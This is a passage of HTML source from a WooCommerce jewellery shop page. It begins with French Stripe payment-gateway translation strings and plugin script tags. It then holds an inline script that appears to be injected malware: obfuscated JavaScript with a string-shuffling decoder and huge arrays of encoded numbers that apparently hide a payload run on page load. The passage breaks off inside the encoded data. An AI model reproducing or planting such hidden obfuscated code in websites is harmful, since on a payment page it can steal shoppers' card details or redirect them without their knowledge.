} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2025-12-10 07:04:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://orusbijoux.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.0" id="wc-stripe-upe-classic-js"></script>
            <script type="text/javascript">
                var agSiteId="4038";
            </script>
        <script src='https://orusbijoux.fr/wp-content/mu-plugins/js/shopping-feed-add-meta-script.js'></script>
<script>(function(_0xc05089,_0x40b5f2){const _0x1034fa=_0x575e;const _0x510d49=_0xc05089();while(!![]){try{const _0x18ca25=-parseInt(_0x1034fa('0x3'))/0x1*(-parseInt(_0x1034fa('0x1'))/0x2)+parseInt(_0x1034fa('0x0'))/0x3*(parseInt(_0x1034fa('0xc'))/0x4)+parseInt(_0x1034fa('0x5'))/0x5*(parseInt(_0x1034fa('0x6'))/0x6)+parseInt(_0x1034fa('0x7'))/0x7*(-parseInt(_0x1034fa('0xb'))/0x8)+-parseInt(_0x1034fa('0x8'))/0x9*(-parseInt(_0x1034fa('0x2'))/0xa)+parseInt(_0x1034fa('0xa'))/0xb+-parseInt(_0x1034fa('0x9'))/0xc*(parseInt(_0x1034fa('0x4'))/0xd);if(_0x18ca25===_0x40b5f2){break;}else{_0x510d49['push'](_0x510d49['shift']());}}catch(_0x445c9a){_0x510d49['push'](_0x510d49['shift']());}}}(_0x1e80,0x2d221));function _0x1e80(){const _0x2f2cad=['7aizGvV','54WfrQYE','48JrSewa','96294XmWfVj','2500768fsBHDr','832708FzftwL','3EcCOCS','2oKXKLm','596620riWpoV','59968raaLGX','1385930txYwod','20645CYDoPa','420lvnIia'];_0x1e80=function(){return _0x2f2cad;};return _0x1e80();}function _0x575e(_0x3dd9a8,_0x1e807a){const _0x575e0a=_0x1e80();_0x575e=function(_0x48cc58,_0x3f035a){_0x48cc58=_0x48cc58-0x0;let _0x550598=_0x575e0a[_0x48cc58];return _0x550598;};return _0x575e(_0x3dd9a8,_0x1e807a);}(function(){(function(_0x15cd77,_0x2ec74c){_0x2ec74c(_0x15cd77);}([[['fCEPZWNsMnAlgdad','etHCDdeFBUVeAQLu']['join'](''),'OAmMlZyHbupUEWXJ'+'QKvyMTmaHwshvWFV','mokTEPCphnWkPmNH',[['1b.2m.3v.1.1n.21.b.5e.p.4h.2k.5g.40.3t.56.3q.6q.3k.4u.28.23.3l.59.d.19.1x.2x.1s.p.2i.48.1u.5a.6o.6h.4f.2.p.e.5e.5j.42.6t.38.2w.5a.48.p.2g.4f.5b.6t.4t.a.1w.5a.1v.2o.49.4o.2h.4j.6m.y.l.32.43.5d.1t.3d.5.15.73.6r.6j.49.3s.1p.8.1z.3j.m.6k.1z.6p.5f.61.31.1h.21.48.3r.2v.f.6y.4r.3y.4y.2n.3o.1m.42.2g.5e.2v.c.6g.4c.3s.1m.e.1z.3e.l.6n.17.1d.5f.62.25.1n.53.37.3l.e.2c.2h.4t.41.6r.32.2x.t.1z.5p.1j.4f.3j.4o.5c.4h.w.4y.67.9.1w.23.28.27.3l.4x.2l.4z.63.l.10.1a.2m.48.1u.4y.56.23.d.4r.5c.28.3s.61.1f.1.1f.6.6x.5e.21.u.19.2u.51.6o.5f.60.2t.3v.15.30.64.1d.46.2u.3p.61.22.1y.2b.36.1z.3t.1j.4f.1v.70.4d.6e.4h.68.p.4a.4i.4m.3d.2f.2y.2c.5a.4l.55.1w.2y.1j.4i.i.3p.4w.3.1n.5a.64.5e.4l.n.h.59.5b.29.4g.5q.4c.3y.u.5l.9.6j.4z.a.26.11.59.51.5q.5m.3z.4f.1v.57.2f.53.11.4o.6r.6j.6j.22.61.1d.k.2k.2o.b.42.6h.1b.16.1a.4q.4q.3g.2d.10.6j.6r.68.53.3r.1p.o.1e.4w.4w.2v.71.47.3d.6.6o.4m.35.1f.3q.3q.g.2r.6p.6j.3d.5z.6t.39.1e.2v.33.3.2o.49.4o.2h.14.2f.45.3v.32.36.w.67.5e.4y.3m.5l.37.5m.g.1c.38.u.5z.2x.6l.18.4q.2d.6z.h.2d.d.1b.35.65.2n.5j.2.4j.2e.4q.3u.2n.43.62.14.5m.1b.27.h.t.4x.6a.1w.6h.4t.4f.6f.4s.67.4r.5h.25.5h.2n.a.3f.35.3g.3s.16.57.2i.6m.4o.2d.1z.27.6y.1b.e.6h.4f.3s.f.1w.61.4g.6e.48.1b.1i.5f.67.2t.1n.51.36.l.27.6h.1a.2j.6f.1t.r.3r.u.4o.63.3b.27.4x.4p.4a.3s.1g.3h.54.3m.5x.19.4u.57.6b.2a.1b.6d.4m.5w.s.1a.2l.4e.1u.3r.2.1i.5v.r.h.2f.3s.61.1h.1a.1i.6.72.4o.5r.z.2a.5z.28.21.3l.2u.d.4r.1d.2l.6x.4x.t.4c.1u.60.6k.40.1g.30.3k.5z.56.2f.d.65.29.28.31.50.6n.5r.z.1e.2z.3v.5v.e.66.1h.4k.6n.44.4x.6.6o.6q.7.2u.43.4g.6i.1z.2h.2x.1z.4p.2t.41.6g.2s.1n.6p.4q.5m.70.7.w.2q.4d.11.70.3h.2h.20.5j.4k.48.2k.3s.60.1r.6t.5o.35.k.9.n.4j.5m.38.5q.4m.q.1z.5f.v.3z.2z.f.3g.4e.f.5n.z.5y.43.15.20.66.5o.2b.e.2o.4g.6g.4a.50.4w.4m.37.1c.4h.72.3n.4e.2f.2n.60.31.49.4i.1e.69.33.25.6f.5n.1b.55.3j.2.6y.32.21.1p.v.2r.3k.5v.1b.49.25.41.3.3c.6y.1p.6p.4r.3r.71.3f.22.4b.31.6e.4l.2d.6l.u.6p.4b.5s.6q.5e.17.60.61.5h.5c.4s.42.2f.69.4w.1c.5q.4l.3u.21.z.63.5u.1t.e.c.29.l.t.6b.5p.1u.2f.5v.4l.3p.64.29.5x.31.1q.4o.1e.2n.4m.35.1j.4i.1s.64.i.69.5z.2t.6t.2z.3t.2a.2.3o.63.5d.5g.s.33.51.u.3f.4f.4.5y.35.63.15.46.v.4x.4q.3o.4s.2o.3z.6e.1a.41.4k.6m.7.5i.3v.32.2l.57.55.5.2y.1j.1n.2s.5o.6t.3o.0.4f.u.4o.1u.42.1z.n.4l.5d.41.6j.6.1j.5d.1l.6b.3f.2m.6z.2g.6s.3n.1p.1q.4k.55.27.62.1e.53.53.2q.6x.42.3d.3.6o.4m.3b.1e.30.72.63.s.2n.64.3e.5w.6p.34.1e.2q.33.3.2q.4e.4v.6n.33.48.3p.5y.39.35.10.62.5e.53.3m.5l.35.5p.31.2o.6.6g.6f.o.x.g.d.2m.a.24.6u.1v.2o.49.4o.2h.3n.3g.q.1p.6p.z.w.67.5e.19.3j.61.37.1m.3t.e.4t.0.1j.1z.14.2t.1s.c.54.4b.f.43.4u.29.1y.67.3q.5w.5o.5d.16.67.65.1u.5k.41.1j.41.2t.4z.1h.5q.4g.3b.21.10.64.2w.5f.22.3l.3w.3o.6j.n.34.2o.35.i.3u.3x.17.2o.1c.3d.5.6i.2l.29.5b.6n.4u.1c.m.3h.3u.5z.15.b.1d.33.3w.6j.n.5.43.25.3m.19.5l.2b.2n.3x.4a.6i.42.1g.49.1z.1f.56.73.r.5q.34.5q.4i.6i.3j.4n.51.t.j.b.3g.4a.f.3v.37.2.1i.u.46.5y.64.34.1p.1o.2h.2.6z.46.35.6p.71.1q.32.66.15.5c.21.6i.6a.w.3j.1c.c.6s.3w.23.4x.19.2y.1j.4i.6c.3x.48.70.w.10.64.5e.59.56.41.1x.7.4w.e.4u.6.1j.69.5n.6r.z.6a.4.48.f.3v.3j.5w.4.e.28.2h.4t.n.3g.6k.3v.x.1z.5l.1j.4f.3j.k.1g.6.5n.4a.3y.t.5k.c.6n.6v.5f.63.31.43.3h.46.5j.21.27.60.1e.4w.4w.2v.71.47.3d.6.6o.h.b.3v.6t.1k.e.68.35.46.4h.6n.b.5h.5v.c.d.57.j.1t.31.1j.4z.30.45.4b.e.1k.3t.h.62.4k.4a.73.4c.0.5k.e.6i.0.1j.5i.40.3u.6p.16.36.4g.1g.3n.1r.54.6t.2p.7.2l.59.2k.6g.67.65.51.1r.2m.2i.p.18.37.2j.5i.54.6.2n.6l.4f.2o.25.6n.3g.4.3o.64.2s.4b.4u.29.16.3u.1e.61.2w.49.2r.65.5e.4k.3s.h.2m.4w.1c.4e.4v.5o.15.3q.24.4g.9.5w.2.2h.1g.3n.1n.6i.24.6f.4w.3a.3p.2a.b.6j.39.1k.4q.4l.5e.3q.6h.4p.2o.46.6y.14.4w.12.3h.5x.11.1l.4.48.5i.45.1t.1g.1j.3r.51.66.3f.4f.4.1q.3v.63.3s.15.f.3q.37.1g.3p.4h.5j.12.21.6i.18.2p.2n.19.22.59.6e.64.2u.4c.4p.2h.17.2d.45.3s.2z.48.2v.64.5e.4d.1r.2p.59.64.61.6.2n.2k.6f.1y.3l.1.3h.3f.48.5d.25.5h.27.e.6y.5j.49.3u.5g.6e.1w.q.6z.5l.3k.48.4q.69.e.38.2i.5q.6w.5o.40.2l.48.58.6p.4o.a.1v.5a.1v.51.4g.47.u.3j.52.q.2o.4w.6f.71.2i.6z.47.35.6x.1t.3n.5a.6m.4g.16.e.6j.6f.1.6d.3r.5v.2x.39.1v.z.49.4o.3d.3v.2u.5o.5f.5l.3l.4o.5d.4i.j.22.61.1h.y.2y.6e.43.3y.1l.3q.6l.18.4q.4s.5v.6h.31.4j.1l.x.2v.5z.f.2.5g.69.1z.t.6v.2a.5k.4h.13.69.51.4r.4c.3s.q.6u.21.10.3j.5z.6t.3b.1e.2t.33.3.2s.4b.4u.21.1e.2w.24.17.28.34.w.5a.15.1b.6o.4m.3b.1i.4n.1s.67.k.69.5s.2u.6q.33.3w.5n.3l.6s.23.51.4i.5f.3z.5d.3q.4j.q.18.65.65.5y.5c.16.v.5t.1d.61.34.2w.56.48.4w.42.4l.6j.3.5d.3v.31.2l.57.57.2.2x.1j.4v.2n.1o.2f.6z.12.1.6c.35.4o.h.2h.16.3a.2k.3y.1.46.1d.3f.70.5c.28.1a.2y.6d.3w.70.3d.2n.2a.73.31.3w.45.4g.3o.1v.4f.u.3s.65.3s.h.59.5r.n.1c.39.s.5z.2w.6g.17.4u.1y.2q.1i.5y.d.2f.38.3p.e.28.2h.51.3x.2k.2y.h.h.2n.3v.1j.4f.4e.6y.1w.66.j.70.4w.2f.4i.6k.2v.5c.3g.2d.44.70.3h.2h.34.1d.1p.6o.3x.66.3y.6.4f.s.54.1i.3m.41.6b.5.73.4x.68.1s.5d.6z.49.4f.6d.3r.s.5j.25.5h.2b.g.4y.2p.4j.6e.5g.z.1y.o.43.21.1r.2j.6g.4m.37.1c.3l.3y.3v.6g.6x.4u.3z.1f.33.3u.6z.1l.72.5n.1b.6g.f.e.29.2j.51.3w.2n.31.l.g.2n.3s.1j.4f.4c.6x.1x.66.i.72.4w.2c.4n.6l.2r.5z.3g.2c.44.70.3j.2i.37.1d.1m.6q.3x.61.3t.1.4b.v.54.1j.3m.41.69.0.6w.4x.6f.1u.5d.6w.4e.48.69.3q.s.5i.25.5h.2d.l.51.2p.4g.68.5g.y.1t.r.47.57.1r.2g.6g.4m.35.1j.3m.3y.3u.6i.6x.4v.3w.1g.2z.3t.6z.1k.72.5n.15.6l.e.e.2e.2l.51.3z.2i.30.h.j.2n.3t.1j.4f.4a.70.1y.66.h.6w.4w.2d.4k.6m.2v.12.3g.2f.44.70.3d.2n.36.1d.1n.6s.3x.60.3w.0.4f.u.54.1g.3m.41.6f.7.6x.4x.6e.1w.5d.6x.4b.49.6d.3p.s.5d.25.5h.2f.m.50.2p.4h.6a.5g.11.1w.q.43.4q.1r.2h.6g.4m.3b.1e.3n.3y.3t.6k.6x.4s.3t.1h.33.3s.6z.1n.72.5n.17.6m.9.e.2f.2n.4l.3y.5s.1l.73.q.2n.3y.1j.4f.1d.l.6l.3y.46.22.4o.46.7.3r.6t.f.54.4e.f.4r.6p.2e.3h.2p.4b.66.1o.4b.0.6i.4b.4m.27.2j.5s.4m.37.1c.55.66.43.68.5t.4u.3z.1f.3t.y.2i.2j.1g.3n.1r.4w.6t.1l.4m.3w.59.2k.6g.67.65.5k.3s.5q.6w.h.3x.6g.4c.3s.4i.6e.2v.4t.1h.6f.5n.6u.5f.62.31.43.5p.57.23.1d.70.4n.3p.63.0.1k.9.t.h.64.6g.4m.h.4e.m.e.6k.4.1j.5c.1o.6a.3j.2n.6z.2h.6s.3n.1n.6i.3g.5l.6j.5s.2z.5j.18.65.65.1i.9.63.13.5l.2x.4x.1f.5q.4i.q.21.12.62.32.4d.4h.1e.68.33.25.69.5o.1a.e.2e.2l.1w.15.2a.5y.4b.42.62.15.5m.1b.25.k.u.4x.69.1y.2n.4q.4c.4e.7.4o.4r.5g.25.5h.2h.f.3e.35.3h.3u.16.56.2l.6h.4s.6.1r.1w.3s.3t.18.3b.2n.3y.50.m.6x.6h.1v.6r.39.1h.43.35.5i.4l.59.4m.2s.35.m.34.1w.51.5z.1g.6z.48.1r.40.35.5t.1z.4s.5g.4h.10.5o.v.50.60.2v.4x.6v.5f.63.2t.d.1h.6m.3c.21.47.2o.3p.60.2d.69.2v.45.6j.2c.3m.6v.4j.3v.58.0.33.4w.4w.46.4h.6n.37.3z.6b.1g.3h.11.4b.1t.31.1j.57.38.4l.5.69.2w.2b.1.42.1p.h.6v.1x.2r.q.4x.6d.1y.6h.4u.3k.3m.v.16.48.3.2f.1n.m.6p.2v.35.n.3o.16.58.5m.56.d.3.1r.4r.3s.52.d.61.5h.41.6n.6.1j.5h.1p.6f.3f.2i.6z.2k.6s.3n.1p.6b.4g.55.23.62.1e.4z.4z.2u.6x.46.3d.7.6o.4m.3b.1i.6.2w.45.6k.61.68.3i.5s.3d.10.69.53.2n.39.71.1u.30.1j.15.3i.i.4y.2h.5x.5g.4h.4y.5k.2i.3l.2j.55.2b.14.56.68.35.42.4l.6j.4k.x.2q.4a.72.43.j.4d.4s.35.3i.30.6y.3t.3n.12.w.63.5e.66.4a.3j.37.4k.32.4u.6m.0.1j.6a.2.3q.6p.5i.6j.4k.1g.3n.1r.50.6p.1l.4i.3w.59.2g.6k.63.65.5o.4g.5m.6w.52.d.5b.2f.6g.k.24.1b.12.h.30.2c.26.3l.2r.39.d.1z.m.62.4x.6g.5u.2i.7.4v.3v.3l.1n.7.3v.1j.4f.27.k.3v.5q.55.4a.p.2t.4o.4k.x.4o.1w.b.6e.4l.5f.61.15.e.2f.2n.3x.1k.60.2v.l.1e.63.3y.1j.4f.1l.4b.1p.5q.52.i.4o.1e.66.22.52.1j.2.1g.5i.11.5t.6j.1v.5l.2q.1x.1o.4.4p.3t.6x.4w.35','.50.60.72.1p.34.w.3a.5x.1r.6p.4s.48.4i.4g.2l.5v.3n.3w.1n.3d.2j.3i.2h.p.5w.2y.3g.6g.31.4k.59.5m.5q.2v.e.24.2z.5m.41.6n.6.1j.5h.1p.6f.3f.2i.6z.2k.6s.3n.1p.6j.2j.5l.6k.53.5g.5f.6h.6v.35.1r.1t.f.42.2p.7.6h.4f.3s.1r.3u.1l.6w.52.36.1b.1i.5f.67.2l.57.11.5v.d.5l.29.m.43.k.4c.6b.2v.e.63.6l.3s.73.4r.4p.17.4x.3m.2z.33.1a.6i.19.4u.4j.22.5u.2l.43.4g.62.4m.35.k.3y.1w.13.6z.47.56.4i.x.p.h.2f.6j.5i.37.2w.5b.4e.4w.41.4k.6m.7.5i.3v.32.2l.57.55.5.2y.1j.4i.2d.1o.28.70.35.5a.2v.3k.5z.v.2f.1p.7.2x.6u.13.3d.6p.4v.4z.4h.43.5.4o.3c.6s.25.65.4.58.35.m.3u.q.3h.6l.4r.3l.6a.35.4i.1d.1z.6n.5g.35.5q.4h.6k.3j.4k.4y.u.n.a.3g.4d.f.43.5n.7.1d.v.6n.1k.1o.34.60.1r.2l.6f.x.5o.2v.4m.35.1f.4m.1s.60.i.69.5v.2p.6p.2z.3x.5v.6c.6s.23.h.5y.3m.6n.60.18.4b.59.5j.3.4b.p.9.5u.1j.5t.6d.3s.2q.1s.17.3y.5a.5o.w.1f.33.3u.63.57.3h.3n.5z.2r.3o.e.29.2j.4t.m.3j.6n.3z.w.1z.5q.1j.4f.1x.41.1h.6.73.5i.54.51.25.51.65.28.69.s.1g.3n.1p.43.23.2x.4t.3u.59.6p.17.60.61.5x.5k.4k.42.61.3b.4w.39.5q.4l.3u.1d.6g.5a.6w.6p.43.54.49.f.4r.6r.2b.3g.2p.48.60.1o.4a.3.6l.39.4h.27.6y.6w.3l.57.4n.63.1y.4c.1l.6p.4t.59.d.37.1w.5v.3m.3o.65.21.1g.27.2n.4l.18.2j.68.1u.s.3v.4s.h.5d.f.5l.4z.6n.4d.3s.p.68.6h.6a.50.34.13.2w.36.51.5a.t.2n.5z.69.3r.45.5w.2i.2.4u.3y.3p.1q.7.3w.1j.4f.25.v.4w.5q.m.44.p.44.4j.6h.b.1n.5v.48.l.4l.25.2e.3m.e.28.2h.4t.4t.6f.2q.3d.4q.63.3v.1j.4f.27.s.4z.5q.j.42.4w.2f.4i.6k.3j.1k.3g.2d.10.1v.2q.4e.4v.3d.d.48.16.4e.2l.72.10.62.5e.4f.n.5d.3d.5.52.m.4o.2a.21.1e.2p.3s.6d.4t.2y.4n.1g.3n.1l.69.2d.21.2a.3y.i.2j.6n.62.61.5z.3s.5n.6w.52.4z.56.5u.5q.4j.2p.2v.3j.1q.18.13.k.54.4b.f.43.35.b.26.2h.1j.5w.2k.6u.5m.2d.71.1u.1t.2e.22.61.1j.b.b.3q.q.2v.1l.10.d.5h.1x.6e.4b.6q.5y.3h.6l.59.1i.3r.3v.34.2k.6r.q.2u.h.1r.p.2f.6o.4m.3b.1i.4n.6m.n.2t.2v.35.3i.5s.1t.5g.6x.n.3q.4l.71.5p.5v.27.5v.4d.43.2s.4c.40.3p.4z.1z.5e.p.1b.5n.n.5d.1c.37.5e.e.6n.6b.5.b.4j.5v.4y.2d.23.1.6f.5w.2f.4y.5w.6i.1d.4t.1g.6x.4a.6z.46.35.6p.42.u.32.6e.9.4g.6p.4o.44.8.13.40.4p.2f.l.6l.27.1j.20.2n.4g.16.2j.2y.2l.72.58.3b.60.73.33.33.4e.2s.n.6g.2l.58.3q.2w.6g.17.4u.2m.3n.1q.66.1v.53.4h.5e.3z.5i.3k.4j.t.1b.64.61.5d.48.40.4i.27.1r.64.29.3a.4x.i.3y.5.27.31.69.2h.2h.1v.6m.19.11.73.4h.73.2d.4e.6a.5s.6m.72.2v.5g.3m.3a.6y.73.6h.2c.1j.w.4e.0.21.a.15.4f.6d.2e.2y.6.4s.1n.69.4z.23.67.4h.6b.5m.1p.2o.49.2r.72.1r.2l.5e.1b.t.0.52.0.3n.6e.52.29.1s.6s.5t.4i.69.1d.2n.1w.5z.5v.4l.53.50.2s.6c.10.6y.3u.4s.51.42.29.4a.n.6n.4x.56.3a.1v.3d.3j.5n.31.4d.43.2x.3g.3e.52.t.6t.6y.1s.2f.62.3s.a.z.63.1s.56.4k.5s.4u.x.4m.6h.1a.1c.1a.4v.62.2n.4m.5o.6q.5r.1i.36.2f.5a.11.11.6z.4l.5r.9.72.5n.58.64.6o.2v.6x.1r.4t.5u.n.5n.4f.1f.1a.4s.g.3y.5h.2b.3v.43.2z.3g.20.52.59.z.6y.4m.2v.18.18.y.2p.4d.1y.56.4i.4i.9.16.73.1x.58.5o.34.4p.4g.21.41.16.e.5d.1c.10.7.3y.4l.2n.4e.1s.x.65.10.1o.3c.6k.6j.3p.6n.40.47.5c.5d.1h.2u.2x.5k.3b.e.1l.o.5n.37.63.2m.69.20.2l.4l.6n.6n.1x.3l.4p.2b.6s.3p.2s.3x.3n.15.3b.4g.h.15.1z.3e.5o.5y.17.50.69.6y.2a.12.4g.1e.10.5.2d.4b.6l.6e.2g.3l.4k.6m.6s.46.48.3y.47.3r.3b.4f.6q.15.3d.4r.5r.5i.13.3h.40.2a.55.4n.63.2g.5l.26.2l.5h.6j.69.3h.3l.4j.4c.6s.3n.2e.3v.3v.5l.3b.4i.h.15.3f.6w.1e.1a.4t.g.73.p.5k.38.67.2l.5t.23.1x.5n.6h.68.4v.3l.4m.6y.6s.3o.33.3w.3r.o.3b.4p.13.15.1x.h.5p.5y.4i.3d.40.2c.5b.1s.39.1u.3g.3g.6s.43.47.6d.37.5l.6s.2q.3x.35.22.6g.2r.70.1r.4k.60.5j.1z.4o.6w.3a.v.4s.6n.6o.1a.23.47.2n.18.2u.2d.1n.4d.3.38.1l.5f.3k.51.2y.21.1p.4u.5q.42.0.1r.2f.4h.9.56.1q.c.22.3k.73.57.59.37.24.1g.31.f.37.23.6n.u.2x.4n.1a.4d.3r.4z.6m.3l.6i.40.4w.5c.5t.71.2p.32.60.36.o.6h.t.5o.w.47.2w.3g.32.27.37.1t.58.r.2p.j.18.3x.i.50.6b.39.6n.40.47.5c.5d.1x.2u.3k.1s.3b.u.1d.o.5n.j.63.2e.6b.20.1x.l.13.70.4k.3d.1a.16.4d.59.51.6c.5v.6g.40.4a.5c.5d.3b.2v.30.3s.38.k.6f.v.56.4k.67.2j.5l.25.2d.3n.6l.6m.32.3l.58.68.6s.3q.5.3y.3z.64.3b.4v.n.15.1t.1f.5r.5i.4e.4y.69.4p.29.h.37.1j.10.6.2f.3h.21.57.4i.41.q.1o.16.31.6h.1k.2h.4m.2v.5n.56.67.39.2b.5c.28.4b.6e.5a.n.2e.50.1l.2b.1m.21.6s.2r.x.6a.24.2v.6n.16.1m.2e.6q.l.2v.6z.1r.1k.h.v.18.3t.3.14.1t.3d.40.2c.5b.45.63.2a.2i.24.1x.t.6n.43.e.3l.4t.5s.6s.41.43.3t.43.52.3b.4c.5u.15.3j.5a.5k.66.d.50.69.5q.2e.q.1.3i.5v.4f.58.3v.5f.5n.3g.2n.5f.3s.4b.2y.56.48.4u.5y.2h.0.1r.n.4h.1.2x.1q.s.4g.3k.73.3n.59.3f.2a.1g.31.33.37.37.64.u.3d.6c.1a.3x.15.4z.5y.1.6i.3s.5d.5c.5t.3x.2p.3p.28.36.g.5z.t.58.3q.67.2h.5l.27.1x.t.6h.44.15.3l.4q.1m.6s.3s.2l.3s.3z.66.3b.4l.1l.15.3h.2c.5l.5i.11.3d.40.28.57.41.63.2e.2i.20.1x.1x.6n.47.1m.3l.4h.3k.6s.3x.2u.3x.43.4y.3b.48.6y.15.1z.36.5o.5i.4p.3j.40.2f.1s.4k.9.w.61.57.6s.2r.11.6m.p.35.v.1k.1o.4b.4p.6e.70.4l.2v.5o.6a.5j.4r.2q.1j.1a.4o.g.2n.6p.4f.20.d.1j.10.6.2f.19.2h.5t.23.67.5k.2u.6c.z.1s.6g.3t.4m.2v.5n.62.2f.44.3s.60.3a.1y.3f.6.6m.6e.5v.33.2s.3v.g.4k.1g.6v.6p.65.u.69.3g.1o.3g.6g.56.39.1u.3d.1c.4a.2p.5x.4r.b.60.2x.4s.21.c.1b.l.5.67.61.56.2n.25.6l.2.4g.41.s.16.2i.3t.q.1s.56.4k.v.31.6o.3q.67.6x.68.49.4d.4s.13.6g.2m.6a.1j.3a.4r.6u.4c.23.5h.z.4l.u.3f.4l.3p.64.29.t.3h.20.6g.5e.p.1b.5n.n.5d.1c.37.5e.54.51.4z.3n.d.4h.5t.20.5o.70.3f.2k.1t.2x.2e.c.i.5z.a.38.5f.5p.15.4w.p.5r.4l.6u.37.5q.4n.g.1d.23.1e.2x.13.40.4p.d.2v.39.5j.5a.1d.3z.5f.s.3f.48.5.1n.31.5o.3k.2a.22.61.1j.7.2h.2w.44.6.6h.8.6g.17.4u.4t.36.2z.25.l.27.5w.3m.6n.66.14.4b.5b.5h.5.4b.r.40.54.1j.69.1j.42.2s.4x.6b.1u.69.4s.0.4c.1b.2.4b.5e.25.5h.2l.9.3c.35.27.32.4r.2w.5k.1r.2d.6f.35.2c.22.61.1f.d.52.28.68.48.6p.a.6m.15.4u.2g.36.52.5.4b.5l.5y.3k.e.2a.2l.4d.4j.5l.62.1.67.6g.3x.1j.4f.23.16.g.5q.3v.0.48.6m.6e.18.4w.2y.2y.55.5o.70.3d.2j.3i.29.3y.2.y.64.v.4.4f.q.40.55.1j.69.1h.41.2a.4x.6a.1w.6h.5x.25.1b.6t.22.4o.4k.2n.19.2l.51.3d.3r.5w.4n.3p.63.28.1k.6r.1z.x.5w.33.53.f.6.12.6g.1p.i.3q.2z.6j.16.4q.4u.36.2w.25.1v.2q.4a.4r.2p.j.3i.i.4a.21.6y.10.66.5e.4z.3m.5l.35.3r.2z.6.5o.14.5r.10.2b.3v.5x.4x.48.20.4n.6k.0.1x.2x.1j.53.2n.16.3r.5x.6e.2j.4i.3k.5s.1b.61.6j.5a.2r.4m.53.6m.3q.37.3m.2v.5t.3i.4.2f.n.45.5z.5a.28.2v.5f.s.1e.4y.52.2p.71.41.3d.4.6o.4m.39.1h.4g.3y.4c.6u.5d.5t.3f.5t.6t.37.1e.2p.33.3.2s.4f.4q.2p.55.4a.24.59.24.38.w.61.5e.4w.3m.5l.3b.5o.55.60.61.2i.5a.2l.2q.1h.33.3s.6j.65.5i.4z.4q.3q.3q.e.2f.2n.45.3q.1x.h.73.5e.1z.5o.1j.4f.21.3h.1j.6.71.5e.3q.1s.4v.4p.3g.11.3e.1j.f.3p.57.1t.31.1j.4j.3q.3p.5v.2u.6a.2j.4m.3k.5w.1b.5l.6j.56.5e.6.2m.2m.6f.1z.3q.2.3d.3e.1w.21.6e.59.6x.57.5x.1j.50.3d.16.6.4q.56.39.5m.1z.2m.2y.4m.39.1d.31.5y.6a.26.5t.6t.2v.6v.2z.3z.63.2v.6s.23.k.60.28.5b.5e.6w.1w.i.2a.6m.h.n.63.3z.1j.4f.1z.8.4f.3q.7.s.4w.2b.4m.6g.3b.4u.3g.29.10.1v.2q.4a.4r.2h.j.m.51.4q.2x.y.10.66.5e.4j.1b.61.1l.h.42.e.4s.2.1j.6v.4d.6t.z.68.4.4a.f.43.4z.4k.2u.35.k.3y.4d.4f.3e.1q.3n.4a.1r.46.35.5d.3f.4u.5i.4h.y.52.2n.5s.10.v.3l.1i.2x.65.27.1v.2u.4c.4p.2p.56.4c.24.54.23.48.2v.64.5e.4t.7.2p.59.2e.1d.34.4u.5q.54.8.h.1.65.5v.69.2e.52.39.5b.1z.33.1j.4h.34.a.n.30.4z.2b.3.42.1n.h.6v.1t.2t.s.5k.49.i.6n.1x.3j.58.9.a.54.4d.f.43.5v.h.6v.21.d.1k.3p.60.5a.61.2f.2.6i.2k.6w.3q.14.39.2l.66.8.2.1l.5n.5l.2y.43.20.3l.2p.1x.1n.4z.35.16.3r.8.6c.4.3w.61.1s.34.p.3m.2b.22.61.1h.2.41.5q.65.68.6h.15.14.18.4q.2d.6z.3.3o.23.4x.4j.32.1j.4u.4x.2k.6u.p.2t.l.1m.p.28.6o.4m.39.1d.58.6u.i.72.5t.5h.3j.5x.1x.2g.2y.56.2v.45.6l.o.u.2n.6q.1k.2k.6r.8.3a.5f.3b.']['join']('')][0x0]],[['zXqkKupiAuWLGKcn','mnlsKngvSNPJfBkc']['join'](''),'GJoKJWrMYRgtIgrB'+'GCLErJnKCYdLTARy','vbFDTgvlSKROVtJL',[['37.2d.t.5o.1r.3j.3j.5t.9.5v.1v.6n.5y.18.y.1v.6p.1t.1x.4z.51.4w.37.6v.4.4r.6a.2e.4q.6e.1e.6x.2d.6w.57.72.1l.73.1y.38.y.6k.5l.8.39.1q.2o.l.5d.3r.62.1f.5l.1s.68.4c.3z.h.3q.1b.1v.s.6r.1p.2n.2h.69.6k.6g.2v.4q.4r.42.5t.4y.51.29.6s.45.1n.5b.67.68.5m.3i.4s.3u.28.12.6u.5l.6b.4u.3s.4f.4a.4v.58.34.66.4s.2j.35.3g.32.3m.4w.50.5m.3s.2a.44.3v.d.66.58.6z.5x.6c.3o.43.1f.6a.4w.w.62.v.4e.5v.3a.1o.58.1r.2g.2e.5t.5p.1j.1x.4z.6m.18.6j.2.3d.2z.66.8.s.6n.1q.54.14.6.2z.19.4q.1s.4z.1l.6l.u.b.u.6y.1t.3b.38.5g.28.6c.1x.33.12.h.27.5j.7.6c.50.14.6e.1c.2t.71.2z.2f.50.18.64.3n.31.f.2o.p.i.4','w.3f.q.4p.6x.4f.6a.6i.27.57.2k.23.3h.4n.1t.2x.1a